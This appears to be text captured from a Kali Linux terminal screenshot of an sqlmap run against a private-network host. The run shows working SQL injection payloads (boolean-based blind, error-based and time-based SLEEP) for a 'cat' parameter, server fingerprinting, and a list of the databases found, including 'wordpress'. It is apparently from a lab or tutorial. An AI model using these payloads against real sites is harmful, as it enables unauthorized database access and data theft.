 kali@kali: /
File Actions Edit View Help
Parameter: cat (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: cat=(SELECT (CASE WHEN (8612=8612) THEN 1 ELSE (SELECT 3933 UNION SELECT 1189) END))
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 2377 FROM(SELECT COUNT(*),CONCAT(0×71766b7171,(SELECT (ELT(2377=2377,1))),0×716276707
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 7178 FROM (SELECT(SLEEP(5)))DkkX)
---
[02:53:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL ≥ 5.0
[02:53:49] [INFO] fetching database names
[02:53:49] [INFO] retrieved: 'information_schema'
[02:53:49] [INFO] retrieved: 'mysql'
[02:53:49] [INFO] retrieved: 'wordpress'
available databases [3]:
[*] information_schema
[*] mysql
[*] wordpress
[02:53:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 263 times
[02:53:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.126'
[*] ending @ 02:53:49 /2022-08-24/